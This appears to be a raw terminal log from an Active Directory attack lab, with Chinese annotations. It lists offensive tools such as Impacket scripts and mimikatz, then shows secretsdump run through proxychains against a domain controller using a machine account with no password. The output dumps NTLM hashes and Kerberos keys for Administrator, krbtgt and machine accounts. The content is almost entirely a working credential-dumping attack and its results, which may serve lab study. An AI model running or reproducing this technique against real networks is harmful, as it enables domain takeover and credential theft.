 ┌──(root㉿Neo)-[/usr/local/bin]
└─# ls
addcomputer.py dacledit.py elfdiff GetADUsers.py GetUserSPNs.py ldd2pretty mssqlins
asm dcomexec.py elfpatch getArch.py goldenPac.py libcdb net.py
atexec.py debug errno Get-GPPPassword.py hex lookupsid.py netview.
changepasswd.py describeTicket.py esentutl.py GetLAPSPassword.py karmaSMB.py machine_role.py ntfs-rea
checksec disablenx exchanger.py GetNPUsers.py keylistattack.py main ntlmrela
common disasm findDelegation.py getPac.py kintercept.py mimikatz.py owneredi
constgrep dpapi.py flask getST.py ldapdomaindump mqtt_check.py phd
cyclic DumpNTLMInfo.py GetADComputers.py getTGT.py ldd2bloodhound mssqlclient.py ping6.py
┌──(root㉿Neo)-[/usr/local/bin]
└─# proxychains4 python3 secretsdump.py vulntarget.com/win2019\$@10.0.10.110 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 83.229.126.101:5555 ... 10.0.10.110:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
域管理员hash
[proxychains] Strict chain ... 83.229.126.101:5555 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 83.229.126.101:5555 ... 10.0.10.110:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
域机器账户的空密码
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:7e3b595301ed1b0c3cd91249249ea61b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:a2c1168500f412ca26a46e7aaf57da3d0920fed12c7197b08a424091beb842c2
WIN2016$:aes128-cts-hmac-sha1-96:5c47f41c3db8b1d5345ad513a6396de2
WIN2016$:des-cbc-md5:40f16dbfd646432f
[*] Cleaning up...
┌──(root㉿Neo)-[/usr/local/bin]